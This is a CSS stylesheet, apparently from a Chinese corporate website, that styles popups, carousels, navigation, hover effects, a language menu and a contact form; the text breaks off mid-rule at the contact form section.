.c_e2p3_swiper {
    width: 1230px;
    margin: 0 !important;
}
/* e2-e */

/* 弹窗 */
.c_popup{
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 100000;
    display: none;
    align-items: center;
    justify-content: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.c_popform{
    width: 690px;
    position: relative;
}
.c_closeIcon{
    font-size: 0;
}
.c_closeIcon{
    position: absolute;
    top: 15px;
    right: 15px;
    cursor: pointer;
    transition: all 0.5s;
}
.c_closeIcon .icon-close{
    font-size: 16px;
    color:#666;
}
.c_closeIcon:hover{
    transform: rotate(180deg);
}

.c_popup .c_h1p2_formbox{
    padding: 35px 80px 67px;
}
.c_poptit{
    font-weight: bold;
    color:#004EA2;
    margin-bottom: 20px;
}
.c_h1p2_fcheck{
    margin-bottom: 30px;
}

.c_popup_bar .mCSB_scrollTools .mCSB_draggerContainer {
    right: -38px;
}
.c_popup_bar .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    width: 2px;
    background-color: #004EA2 !important;
}

.c_b4p3_ul .slick-prev{
    opacity: 0.4;
    transition: all 0.36s;
}

.c_b4p4_ul .slick-prev,
.c_e1p3_ul .slick-prev,
.c_e2p2_cut .c_f1slick_prev{
    opacity: 0.4;
    transition: all 0.36s;
}

.c_b4p3_ul .slick-next,
.c_b4p4_ul .slick-next,
.c_e1p3_ul .slick-next,
.c_e2p2_cut .c_f1slick_next{
    transition: all 0.36s;
}

.c_b4p1_li:not(:first-child){
    display: block;
}
.c_f1slick_lia{
    display: block;
}
.c_f1slick_li{
    padding: 0 10px;
}
.c_f1slick_ul{
    margin: 0 -10px;
}

.c_home .c_navli.ys_active::after{
    display: none
}


/*鼠标效果*/
@media screen and (min-width: 1200px) {
    .c_smnav1_a:hover {
        color: #E60012;
    }
    .c_navli:hover .c_nava{
        /* color: #E60012; */
    }

    .c_navli:hover::after{
        width: 100%;
    }


    .c_c1p3_li:hover .c_tit4{
        color: #15152E;
    }
    .c_c1p3_li:hover .ys_imgbox_cover{
        border: 1px solid #004EA2;
    }
    .c_b4p2_nli:hover .c_b4p2_nc {
        color: #004EA2;
    }
    .c_btn:hover .c_btnimg img:first-child{
        opacity: 0;
    }
    .c_btn:hover .c_btnfl .c_text{
        color: #fff;
    }
    .c_btn:hover::after{
        left: 0;
        width: 100%;
    }
    .c_b2fr_licon:hover .c_btnimg img:first-child{
        opacity: 0;
    }
    .c_b2fr_licon:hover .c_btn::after {
        left: 0;
        width: 100%;
    }
    .c_b2fr_licon:hover .c_btn .c_btnfl .c_text{
        color: #fff;
    }

    .c_c1li:hover  .c_btn .c_btnimg img:first-child{
        opacity: 0;
    }
    .c_c1li:hover  .c_btn::after {
        left: 0;
        width: 100%;
    }
    .c_c1li:hover  .c_btn .c_btnfl .c_text{
        color: #fff;
    }
    .c_f1list_lia:hover .c_btn .c_btnimg img:first-child{
        opacity: 0;
    }
    .c_f1list_lia:hover .c_btn::after {
        left: 0;
        width: 100%;
    }
    .c_f1list_lia:hover .c_btn .c_btnfl .c_text{
        color: #fff;
    }
    .c_f1list_lia:hover .c_f1list_btn{
        opacity: 1;
    }
    .c_f1list_lia:hover .c_f1list_lip{
        opacity: 0;
        transform: scale(0.8);
    }
    .c_b2fr_licon:hover::after {
        width: 100%;
    }
    .c_foot1 .c_btn:hover{
        border: 1px solid #004EA2;
    }
    .c_page .comp-tabli:hover li {
        color: #004EA2;
    }
    .c_page .first:hover li,
    .c_page .prev:hover li,
    .c_page .next:hover li,
    .c_page .end:hover li{
        color: #004EA2;
    }
    .c_b2fl_li3:hover .c_b2fl_text3{
        color: #E60012;
    }
    .c_b2fl_li2:hover .c_b2fl_c2 .c_text::after {
        opacity: 1;
        height: 100%;
    }
    .c_b2con_itemli:hover .c_b2con_itemct2{
        transform: translateX(0px);
    }
    .c_b2con_itemli:hover .c_b2con_itemct3{
        transform: translateX(0px);
    }

    .c_b2con_itemli:hover{
        border-bottom: 1px solid #004EA2;
    }

    .c_b2con_itemli:hover .c_b3con_itemct1{
        color:#004EA2 ;
    }

    .c_b3 .c_b2con_itemli:hover{
        border-bottom: 1px solid #d4d4d4;
    }

    .c_b3 .c_b2con_itemli:hover .c_b3text{
        border-top: 1px solid #004EA2;
    }

    .c_d1fr_licon:hover{
        border-color: #004EA2;
    }
    .c_d2nav_lia:hover .c_d2nav_lic::after{
        width: 100%;
    }
    .c_d2list_con:hover .ys_imgbox_cover img{
        transform: scale(1.03);
    }
    .c_b2fr_licon:hover .c_b2fr_imgbg{
        opacity: 1;
    }
    .c_b2fr_licon:hover .c_b2fr_img .ys_imgbox_cover img{
        transform: scale(1.03);
    }
    .c_c1conbox:hover .ys_imgbox_cover img{
        transform: scale(1.03);
    }
    .c_foot2_cc2 .c_text:hover{
        color: #fff;
    }
    .c_fleft_item2 a:hover{
        color: #fff;
    }
    .c_b4p2_li:hover .ys_imgbox_cover img,
    .c_b4p3_lia:hover .ys_imgbox_cover img,
    .c_b4p4_lia:hover .ys_imgbox_cover img,
    .c_c1p3_lic:hover .ys_imgbox_cover img,
    .c_f1list_lia:hover .ys_imgbox_cover img,
    .c_f1slick_lia1:hover .ys_imgbox_cover img,
    .c_g1p2_sbox:hover .ys_imgbox_cover img {
        transform: scale(1.03);
    }
}   


/* 首页 */
.he_bandli {
    width: 30px;
    height: 30px;
    cursor: pointer;
    position: relative;
    margin: 60px 0;
}

.he_bandli span {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.he_bandli span::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 6px;
    height: 6px;
    background: rgba(255, 255, 255, 1);
    border-radius: 50%;
    transition: all 0.36s;
}
.he_bandli svg {
    fill: none;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.he_bandot {
    position: absolute;
    bottom: 54px;
    transform: translateX(-50%);
    left: 50%;
    z-index: 10;
}

.he_bandli.act span::after {
    opacity: 1;
}
.ys_banner {
    margin-top: 90px;
}
.ys_ban_imgbox::before{
    content: '';
    display: block;
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(to bottom right, rgba(50,48,131,.89), transparent);
    opacity: .8;
}
.ys_ban_title{
    color: #fff;
    /* font-weight: bold; */
}
#menu{
    position: fixed;
    top:50%;
    left:28px;
    transform: translateY(-50%);
    z-index: 100;
    transition: all 0.6s;
}
#menu li{
    position: relative;
    margin-bottom: 20px;
    cursor: pointer;
}
.menu_dian::before{
    position: absolute;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
    width: 4px;
    height:4px;
    border-radius: 50%;
    background-color:#004EA2;
    content: '';
    transition: all .36s ease;
    z-index: 10;
}
.menu_dian{
    position: relative;
    width: 8px;
    height:8px;
    margin-top: 4px;
    margin-left: 20px;
}
.menu_dian::after{
    position: absolute;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
    width: 8px;
    height:8px;
    border-radius: 50%;
    background-color:#E60012;
    content: '';
    transition: all .36s ease;
    opacity: 0;
}
.menu_title{
    color:#666666;
    font-size: 14px;
    position: relative;
    top:0;
    left: 10px;
    transition: all .36s ease;
    opacity: 0;
}
.menu_num {
    color: #666666;
    font-size: 12px;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .36s ease;
    opacity: 0;
    display: none;
}
#menu li.active .menu_dian::after,
#menu li.active .menu_title,
#menu li.active .menu_num
{
    opacity: 1;
}
#menu li.active .menu_dian::before{
    background-color: #fff;
}
.fp-viewing-6 #menu{
    display:none;
}
.fp-viewing-page1 .menu_title{
    color:#fff;
}
.fp-viewing-page1 .menu_num {
    color: #fff;
}
.g_sypt2_top{
    background-color: #F5F5F7;
    padding-top: 25px;
}
.g_sypt2_botsk{
    display: none;
}
.g_sypt2_botsk:first-child{
    display: block;
}
.g_sypt2_top{
    background-color: #F5F5F7;
    padding-top: 25px;
}
.g_sypt2_topli{
    width: 16.666667%;
    padding: 14px 45px 10px;
    transition: all .36s ease;
    cursor: pointer;
}
.g_sypt2_topli .ys_imgbox_cover{
    width: 100%;
    margin-bottom: 10px;
}
.g_sypt2_topli p{
    text-align: center;
    line-height: 1.5;
    font-size: 16px;
    color: #333;
    transition: all .36s ease;
    font-family: 'montserratregular' !important;
}
.g_sypt2_botsk2{
    width: 46%;
    position: relative;
}
.g_sypt2_botsk_word{
    width: 54%;
    padding-right: 56px;
}
.g_sytitle .c_tit4{
    position: relative;
    margin-bottom: 10px;
    display: inline-block;
    line-height: 1.75;
    color: #004EA2;
    /* font-weight: bold; */
    font-family: 'montserratbold' !important;
}
.g_sytitle .c_tit4::before{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #004EA2;
}
.g_sypt2_botli2{
    display: none;
}
.g_sypt2_botli2:first-child{
    display: block;
}
.g_sypt2_bot{
    padding-top:100px;
}
.g_sytitle .c_tit2{
    font-weight: bold;
    margin-bottom: 20px;
}
.g_sypt2_botsk_word .c_text{
    margin-bottom: 70px;
}
.g_sypt2_bot_btnfl{
    width: 50%;
    margin-bottom: 42px;
    float: left;
}
.g_sypt2_bot_btnfl{
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}
.g_sypt2_bot_btnicon{
    position: relative;
    width: 85px;
    height: 63px;
    background: #F5F5F7;
}
.g_sypt2_bot_btnicon img{
    width: 30px;
    position: absolute;
    top:50%;
    left:50%;
    transform: translate(-50%,-50%);
}
.g_sypt2_bot_btnfl p{
    width: calc(100% - 85px);
    padding-left: 20px;
    font-size: 16px;
    line-height: 1.75;
    color: #004EA2;
}
.g_sypt2_botsk_word .c_btnbox .c_text {
    margin-bottom: 0;
}
.g_sypt2 .c_btn::after {
    content: "";
    left: 0;
    right: inherit;
    top: 0;
    width: 100%;
    background-color: #004EA2;
    height: 100%;
    position: absolute;
    transition: all 0.4s;
    z-index: -1;
}
.g_sypt2_botzs{
    position: absolute;
    top: 50px;
    left: 50px;
    width: 124px;
    z-index: -1;
}
.g_sypt2_botzs img{
    width: 100%;
}
.g_sypt2_topli.slick-current{
    background: #fff;
}
.g_sypt2_topli.oslick-currentn p{
    color:#004EA2;
}
.g_sypt2_bot .c_btn .c_btnfl .c_text {
    color: #fff;
}
.g_sypt2_bot .c_btn .c_btnimg img:first-child {
    opacity: 0;
}
.g_sypt2_botli2{
    margin-bottom: 30px;
}
.g_sypt2_botsk2 .slick-dots {
    bottom: 0;
}
.g_sypt2_botsk2 .slick-dots li.slick-active {
    background: #004EA2;
}
.g_sypt2_botsk2 .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 6px;
    border-radius: 50%;
    background: #C7CAE3;
}
.g_sypt2_botli2{
    position: relative;
}
.g_sytitle{
    text-align: center;
}
.g_sypt2 .g_sytitle{
    text-align: left;
}
.g_sypt5bj{
    position: absolute;
    bottom:140px;
    right:40px;
    width: 500px;
    z-index: -1;
}
.g_sypt5bj img{
    width: 100%;
}
.g_sypt5nrfl{
    width: 50%;
}
.g_sypt5nrfr{
    width: 50%;
    padding-left: 100px;
}
.g_sypt5nrfl_top{
    position: relative;
}
.g_sypt5nrfl_top .g_sypt2_botzs{
    position: absolute;
    bottom: -22px;
    right: -12px;
    z-index: -1;
    top: inherit;
    left: inherit;
}
.g_sypt5nrfl_top{
    margin-bottom: 40px;
}
.g_sypt5nrfl_bot{
    padding-left: 40px;
    position: relative;
}
.g_sypt5nrfl_bot::before{
    content: '';
    position: absolute;
    top:5px;
    left: 0;
    width: 1px;
    height: 26px;
    background: #004EA2;
}  
.g_sypt5 .c_btn{
    width: 180px;
}
.g_sypt5 .c_btnbox {
    text-align: center;
    margin-top: 45px;
}
.g_sypt5nrfl_bot .c_tit4{
    font-weight: bold;
    margin-bottom: 3px;
    transition: all .36s ease;
}
.g_sypt5nrfl_bot .c_text{
    margin-bottom: 8px;
}
.g_sypt5nrfl_time{
    font-family: 'montserratregular' !important;
    font-size: 16px;
    line-height: 1.75;
    color: #004EA2;
}
.g_sypt5_box{
    margin-top: 70px;
}
.g_sypt5nrfrli .c_tit5{
    font-weight: bold;
    margin-bottom: 3px;
    transition: all .36s ease;
}
.g_sypt5nrfrli{
    margin-bottom: 40px;
}
.g_sypt5nrfrli:last-child{
    margin-bottom: 0;
}
.g_sypt3{
    padding: 100px 0;
}
.g_sypt6nr{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.g_sypt6fl{
    width: 50%;
    padding-right: 40px;
}
.g_sypt6fr{
    width: 50%;
    padding-left: 140px;
}
.g_sypt6fr_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -92px;
}
.g_sypt6fr_li{
    width: 50%;
    padding: 0 92px;
    margin-bottom: 100px;
}
.g_sypt6fl .g_sytitle{
    text-align: left;
    margin-bottom: 20px;
}
.g_sypt6fl .c_btnbox{
    margin-top: 64px;
}
.g_sypt6fr_lip1 span, .g_sypt6fr_lip1{
    font-size: 64px;
    color: #004EA2;
    font-family: 'montserratregular' !important;
    font-weight: bold;
}
.g_sypt6fr_lip1{
    margin-bottom: 20px;
}
.g_sypt6fr_lip2{
    padding-top: 10px;
    color:#15152E;
    font-size: 16px;
    line-height: 1.75;
    position: relative;
    border-top: 1px solid #004EA2;
}
.g_sypt6fr_li:nth-last-child(2),
.g_sypt6fr_li:last-child{
    margin-bottom: 0;
}
.g_sypt4 .g_sytitle{
    width: 1060px;
    margin: 0 auto 70px;
}
.g_sypt4li{
    width: 33.333333%;
    position: relative;
    transition: all .65s ease-out;
    height: 100%;
}
.g_sypt4liph{
    display: none;
}
.g_solumc{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.g_solumc::after{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30%;
    background-image: linear-gradient(transparent, rgba(0,0,0,.8));
}
.g_solumc::before{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.g_sypt4li1 .g_solumc::before{
    background-image: linear-gradient(rgba(60, 57, 154, 0),rgba(60, 57, 154, 0.8));
}
.g_sypt4li2 .g_solumc::before{
    background-image: linear-gradient(rgba(0, 183, 180, 0),rgba(0, 183, 180, 0.8));
}
.g_sypt4li3 .g_solumc::before{
    background-image: linear-gradient(rgba(0, 89, 247, 0),rgba(0, 89, 247, 0.8));
}
.g_sypt4li_nr {
    position: absolute;
    bottom: 68px;
    left: 0;
    z-index: 12;
    text-align: center;
    width: 100%;
}
.g_sypt4li_nr .c_tit4{
    color: #fff;
    font-weight: bold;
    margin-bottom: 10px;
}
.g_sypt4li_nr .c_text p{
    color: #fff;
    margin-bottom: 30px;
}
.g_sypt4li_nr .c_btn {
    border: 1px solid #fff;
    background-color: transparent;
}
.g_sypt4li_nr .c_btnfl .c_text {
    color: #fff;
}
.g_sypt4li_nr .c_btnimg img:first-child {
    opacity: 0;
}
.g_sypt4li_nr{
    opacity: 0;
    transition: all .2s ease-in-out;
}
.g_sypt4lipc, .g_sypt4liph {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 101%;
    height: 100%;
    background-size: cover;
    background-position: 50%;
    transform: translate(-50%, -50%);
    z-index: 0;
}
.g_sypt4ul{
    height: 536px;
    overflow: hidden;
    width: 100%;
    display: flex;
}
.g_sypt4lipc video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.g_sypt4li.on {
    width: 165%;
}
.g_sypt4li{
    width: 66.666667%;
    overflow: hidden;
}
.g_sypt4li_box{
    width: 100%;
    height: 100%;
    position: relative;
}
.g_sypt4li.on .g_sypt4li_nr{
    bottom: 68px;
}
.g_sypt4li.on .g_sypt4li_nr {
    opacity: 1;
}
.g_sypt4li.on  .g_sypt4li_title{
    opacity: 0;
}
.g_sypt4li_title{
    position: absolute;
    bottom: 80px;
    left: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    /* font-weight: bold; */
    font-family: 'montserratbold' !important;
    opacity: 1;
    transition: all .2s ease-in-out;
}
.g_sypt3_img{
    width: 780px;
}
.g_sypt3_img img{
    clip-path: polygon(0 0, 100% 0, 100% 100%, 21% 100%, 0 87%);
}
.g_sypt3sk1nr, .g_sypt3sk2li{
    display: none;
}
.g_sypt3sk1nr:first-child, 
.g_sypt3sk2li:first-child{
    display: block;
}
.g_sypt3sk2{
    width: 19.3%;
}
.g_sypt3sk{
    display: flex;
    align-items: flex-end;
}
.g_sypt3sk1nr{
    position: relative;
}
.g_sypt3_icon{
    width: 44px;
    margin-bottom: 10px;
}
.g_sypt3_icon img{
    width: 100%;
}
.g_sypt3_wz .c_tit4{
    margin-bottom: 10px;
    font-weight: bold;
    user-select: text;
}
.g_sypt3_wz .c_text{
    user-select: text;
}
.g_sypt3_wz .c_btnbox{
    margin-top: 50px;
}
.g_sypt3_btn{
    text-align: center;
} 
.g_sypt3_btn .c_btn{
    background: transparent;
    width: 180px;
}
.g_sypt3sk2_img{
    width: 270px;
    position: relative;
}
.g_sypt3sk2_bj{
    width: 124px;
    position: absolute;
    bottom: -10px;
    right: -10px;
    z-index: 1;
    z-index: -1;
}
.g_sypt3sk {
    position: relative;
}
.g_sypt3sk2_bj img{
    width: 100%;
}
.g_sypt3sk2_img .ys_imgbox_cover{
    z-index: 2;
}
.g_sypt3sk2li .c_text{
    margin-bottom: 20px;
    text-align: left;
    color: #15152E;
}
.g_sypt3 .slick-dots {
    bottom: -55px;
    text-align: left;
    padding-left: 34px;
}
.g_sypt3 .slick-dots li.slick-active {
    background: #004EA2;
}
.g_sypt3 .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 6px;
    border-radius: 50%;
    background: #C7CAE3;
}
.g_sypt3sk2 .slick-prev{
    position: absolute;
    top: -45px;
    right: 72px;
    width: 53px;
    height: 53px;
    left: inherit;
    background: url(../images/icon7.svg) no-repeat;
    background-size: 100%;
    transition: all .36s ease;
}
.g_sypt3sk2 .slick-next{
    position: absolute;
    top: -45px;
    right: 0;
    width: 53px;
    height: 53px;
    left: inherit;
    background: url(../images/icon8.svg) no-repeat;
    background-size: 100%;
    transition: all .36s ease;
}
.g_sypt3sk1li,
.g_sypt3sk2li,
.g_sypt3sk2li.slick-active .c_text,
.g_sypt3sk1nr.slick-active .g_sypt3_wz{
    opacity: 1 !important;
}
.g_sypt3sk1.nexting .ys_slick_active,
.g_sypt3sk2.nexting .ys_slick_active,
.g_sypt3sk0.nexting .ys_slick_active {
    animation: slideInRight .5s cubic-bezier(0.39,0.57,0.56,1) both;
}
.g_sypt3sk1.preving .ys_slick_prev,
.g_sypt3sk2.nexting .ys_slick_active,
.g_sypt3sk0.nexting .ys_slick_active {
    animation: slideOutRight .5s cubic-bezier(0.39,0.57,0.56,1) both;
}
.g_sypt3sk2li .c_text{
    opacity: 0 !important;
}
.g_sypt3_wz{
    transition-delay: .36s;
}
.g_sypt3sk1nr.slick-active .g_sypt3_wz{
    transform: translateX(0);
}
/* 自定义slick切换动画 */
.ys_slick_anmt.nexting .ys_slick_prev {
    z-index: 999 !important;
}

.ys_slick_anmt.nexting .ys_slick_active {
    z-index: 1000 !important;
}

.ys_slick_anmt.preving .ys_slick_prev {
    z-index: 1000 !important;
}

.ys_slick_anmt.preving .ys_slick_active {
    z-index: 999 !important;
}

.ys_slick_anmt.nexting .ys_slick_active {
    animation: slideInRight .3s ease-out both;
}

.ys_slick_anmt.preving .ys_slick_prev {
    animation: slideOutRight .3s ease-in both;
}
/* 公用类名 end */
.g_sypt3sk_left{
    position: relative;
    width: 80.7%;
}
.g_sypt3sk0{
    position: absolute;
    bottom: 47px;
    left: 0;
    z-index: 1;
    width: 536px;
}
.g_sypt3_wz{
    background-color: rgba(255, 255, 255, 0.9);
    padding: 26px 36px 58px;
    width: 100%;
    height: 100%;
}
.g_sypt3sk0nr{
    display: none;
}
.g_sypt3sk0nr:first-child{
    display: block;
}
.g_sypt3sk1{
    width: 780px;
}
#fullpage{
    position: relative;
}
.g_sypt3 .c_b2bgbox{
    z-index: 10;
}
.g_sypt3{
    position: relative;
}
.g_sypt3nr{
    position: relative;
    z-index: 10;
}
.g_sypt6{
    position: relative;
}
.g_sypt6bj{
    width: 100%;
    height: 940px;
}
.g_sypt6bj img{
    width: auto;
    height: 100%;
    position: relative;
    top: 50%;
    left:50%;
    transform: translate(-50%,-50%);
}
.g_sypt6nr{
    position: absolute;
    top: 50%;
    left:50%;
    transform: translate(-50%,-50%);
}
.ys_hd_pc .c_navright .c_btn {
    background-color: #E60012;
    border:1px solid #E60012;
}
.g_sypt6  .c_btn {
    background-color: transparent;
}
.g_syline {
    position: fixed;
}
.g_slide:first-child .menu_num,
.g_slide:first-child .menu_title{
    color: #fff;
}
@media screen and (min-width: 1200px) {
    .g_sypt5nrfrli:hover .c_tit5{
        color: #004EA2;
    }
    .g_sypt5nrfl:hover .c_tit4{
        color: #004EA2;
    }
    .g_sypt5nrfl:hover .ys_imgbox_cover img{
        transform: scale(1.05);
    }
    .g_sypt4li .c_btn:hover::after {
        left: 0;
        width: 0;
    }
    .g_sypt3sk2 .slick-prev:hover{
        background: url(../images/icon9.svg) no-repeat;
        background-size: 100% 100%;
    }
    .g_sypt3sk2 .slick-next:hover{        
        background: url(../images/icon10.svg) no-repeat;
        background-size: 100% 100%;
    }
    .ys_hd_pc .c_navright .c_btn:hover {
        border: 1px solid #fff;
        background: transparent;
    }
    .c_d4fl_li:hover .c_tit5{
        color: #004EA2;
     }  
     .c_bcon_fr .c_btnbox .c_btn:hover{
        border-color: #fff;
    }
    .c_wx:hover .c_shareqr{
        opacity: 1;
        pointer-events: auto;
    }
    .c_f2cutpage_con:hover .c_f2cutpage_p p{
        color: #004EA2;
    }
    .c_f2cutpage_con:hover .c_f2cutpage_p p::after{
        width: 100%;
    }
    .c_f1slick_prev:hover img:last-child,
    .c_f1slick_next:hover img:last-child{
        opacity: 1;
    }
}   

.noactive.c_navli2{
    background-color: transparent !important;
}

.ys_sharebox.c_phqr .c_shareqr{
    opacity: 1 !important;
}
.c_phnav_langbox{
    line-height: 64px;
    font-size: 16px;
}
.c_phnav_langbox a{
    font-size: 16px;
    color: #004EA2 !important;
}




/* 修改c. */

.c_b2con_itemcbox{
    display: flex;
    /* width: 36%; */
    width: 51%;
    justify-content: center;
}
.c_b2con_itemcbox .c_b2con_itemct{
    width: 50% !important;
}

.c_c1p1_clear {
    display: flex;
}
.c_c1p1_fr {
    flex-shrink: 0;
}

.c_c1p1_fl{
    width: 75%;
}


/* 轮播版 */
.c_c1p1_slick .c_c1p1_fr{
    width: 100% !important;
    padding-left: 0;
}
.c_c1p1_slick  .c_c1p1_clear{
    flex-direction: column;
}
.c_c1p1_slickul .c_c1p1_li{
    padding: 0 18px !important;
    margin-bottom: 0 !important;
}
.c_c1p1_slickul .c_c1p1_li .c_c1p1_lic{
    margin-bottom: 0;
    min-height: 265px;
}
.c_c1p1_slickul{
    margin: 53px -18px 65px;
}
.c_c1p1_slick{
    min-height: initial !important;
    margin-bottom: 0 !important;
}
.c_c1p1_slick_cut{
    margin-bottom: 90px;
}
.c_c1p1_slick .c_c1p1_bg {
    transform: translateY(-25%) !important;
}


.c_d4clear_itemc{
    display: flex;
    align-items: center;
}
.c_d4clear_left{
    width: 48.57%;
    flex-shrink: 0;
}
.c_d4clear_right .c_tit4{
    margin-bottom: 25px;
}

.c_d4clear_right{
    width: 100%;
    padding-left: 123px;
}
.c_d4clear_item{
    margin-bottom: 150px;
}
.c_d4clear_item:nth-child(even) .c_d4clear_itemc{
    flex-direction: row-reverse;
}
.c_d4clear_item:nth-child(even) .c_d4clear_right{
    padding-left: 0px;
    padding-right: 123px;

}
/* 修改 */

/* 10.10 */

/* nav官方商城隐藏 */
.c_navright .c_btnbox{
    display: none;
}
.c_nav_sm{
    margin-right: 0 !important;
}


/* nav官方商城隐藏-end */


.g_sypt2 .g_sytitle{
    display: block;
    
}

.c_d1fr_ul {
    display: flex;
    flex-wrap: wrap;
}

.c_d1fr_licon{
    
}

.c_tit5box{
    margin-bottom: 0px !important;
    border-bottom: none;
}

.c_d1_download{
    border-top: 1px solid #D4D4D4;
    padding-top: 20px;
}

.c_d1fr_licon{
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* .c_mainnews .c_f1list_btn {
    position: static;
    opacity: 1;
    margin-top: 15px;
} */


.c_maine2 .c_e2p1_titbox{
    margin-bottom: 60px;
}

.c_maine2 .c_e2p1_tit {
    margin-bottom: 40px;
}

.c_h1p2_fitem_name{
    width: 100% !important;
}


.g_sypt3sk2li .c_text p{
    user-select: text;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}

.g_sypt3sk2li .c_text {
    margin-bottom: 5px;
    padding-left: 5px;
    display: flex;
    align-items: flex-end;
    height: 55px;
    overflow: hidden;
}


.c_d2list_ul{
    display: flex;
    flex-wrap: wrap;
}

.c_navlogo{
    z-index: 10;
}

.ys_banner{
    margin-top: 89px;
}

/* .c_e1p2_ul::after{
    content: "";
    width: 100%;
    height: 1px;
    background-color: #fff;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    position: absolute;
    z-index: 2;
} */

.c_e1p2_ul li:nth-child(3){
    border-bottom:1px solid #fff;
}


.c_h1_padl br{
    display: none;
}



.c_home .ys_banner{
    margin-top: 0;
    height: 100vh;
}

.c_home .c_nav_box{
    background: linear-gradient(180deg, rgba(8, 7, 40, 0.45) 0%, rgba(8, 7, 40, 0) 100%);
    transition: all 0.36s;
}

.c_home .c_nav_box.isfixed{
    background: #004EA2 !important;
}

.c_d2list_con .c_d2list_time{
    display: none;
}


.c_f1list_lib{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* .c_f1list_lib .c_tit5{
    flex-shrink: 0;
    flex-grow: 1;
} */



.c_f1list_lic{
    height: 100%;
    display: flex;
    flex-direction: column;
}

/* .c_f1list_lib{
    flex-grow: 1;
} */

/* 10.17 */

.c_b4p5_pc.type2 .c_b4p5_li2{
    width: 33.333333%;
}

.c_b4p5_pc.type2 .c_b4p5_li2:nth-child(1){
    width: 25%;
}

.c_b4p5_pc.type2 .c_b4p5_ul2 {
    justify-content: flex-start;
}


.c_b4p5_tit{
    position: relative;
}

.c_b4p5_box table{
    width: 100%;
}

.pc_table thead{
    background-color: #004EA2;
}

.pc_table thead .c_b4p5_litext{
    color: #fff !important;
}

.c_b4p5_ul2{
    padding: 8px 40px;
}


.pc_table tbody .c_b4p5_ul2:nth-child(2n) {
    background-color: #F3F4FD;
}

.pc_table tbody .c_b4p5_li2{
    padding: 8px 8px;
}

.c_b4p5_ul2 .c_b4p5_li2:not(:first-child){
    font-size: 16px;
    color: #15152E;
    line-height: 1.75;
    font-weight: initial;
}

.c_b4p5_ul2  .c_b4p5_li2{
    font-size: 16px;
    color: #15152E;
    line-height: 1.75;
    font-weight: bold;
}

thead .c_b4p5_ul2{
    padding: 10px 40px;
}

thead .c_b4p5_ul2 .c_b4p5_li2{
    color: #fff !important;
}

.c_b4p5_ph tbody{
    padding-top: 10px;
}

.c_b4p5ph_li2c{
    margin-top: 10px;
}

.c_b4p5ph_li2c:first-child{
    margin-top: 15px;
}

.solution_btn{
    margin-top: 35px;
}

.c_c1p1_none{
    margin-bottom: 0 !important;
}


/* 新增语言下拉 */

.c_navlang{
    position: relative;
}

.c_navlang_list{
    position: absolute;
    width: 130%;
    left: 50%;
    top: 67px;
    transform: translateX(-50%);
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.05);
    padding-top: 8px;
    padding-bottom: 3px;
    display: none;
}

.c_navlang_item{
    margin-bottom: 5px;
}

.c_navlang_cont{
    color: #333 !important;
    font-size: 16px !important;
    padding: 0 9px;
    text-align: center;
    display: block;
    transition: all 0.36s;
}

.c_navlang_cont:hover{
    color: #E60012 !important;
    color: #004ea2 !important;
}

.c_e1p1_fl .c_tit2 {
    font-size: 38px;
}

.g_sypt4li_nr {
    left: 50%;
    transform: translateX(-50%);
    width: 550px;
}

.c_wx {
    margin-left: 0;
    margin-right: 16px;
}

.pro_btn .c_btn {
    display: block;
    margin: 30px auto 0;
}
.pc_table tbody .c_b4p5_li2 {
    padding: 8px 8px 8px 0;
}
.c_e1p4_ul {
    padding-bottom: 140px;
}
.c_b2con_itemct2 {
    transform: translateX(-35px);
}
.c_b2con_itemct3 {
    transform: translateX(-43px);
}
.c_navlang_list {
    width: 130px;
}

a[title="站长统计"]{
    display: none;
}

/* 20230320 start*/
.pub_contact{
    padding: 50px 0;
}

.pub_contact_title{
    text-align: left;
    margin-bottom: 20px;
}

.pub_contact_title .c_tit4,
.pub_contact_title .c_tit2{
    color: #fff;
}

.pub_contact_inputwrap{
    display: flex;
    margin: 0 -10px 20px;
}

.pub_contact_inputbox{
    width: 50%;
    height: 50px;
    background: #fff;
    padding: 0 15px;
    display: flex;
    align-items: center;
    margin: 0 10px;
}

.pub_contact_input{
    width: 100%;
    height: 100%;
    padding-left: 5px;
    color: #666;
}

.pub_contact_lable{
    display: block;
    flex: none;
    font-size: 16px;
    line-height: 1.75;
    color: #333;
}

.pub_contact_lable span{
    color: #E7282F;
    margin-left: 2px;
}

.pub_contact_title.g_sytitle .c_tit4::before{
    background: #fff;
}

.pub_contact_inputbox.pub_contact_textarea{
    flex-direction: column;
    width: 100%;
    height: 200px;
    padding-top: 10px;
}

.pub_contact_textarea .pub_contact_lable,
textarea.pub_contact_input{
    width: 100%;
}

textarea.pub_contact_input{
    padding: 10px 0;
}

.pub_contact_agree{
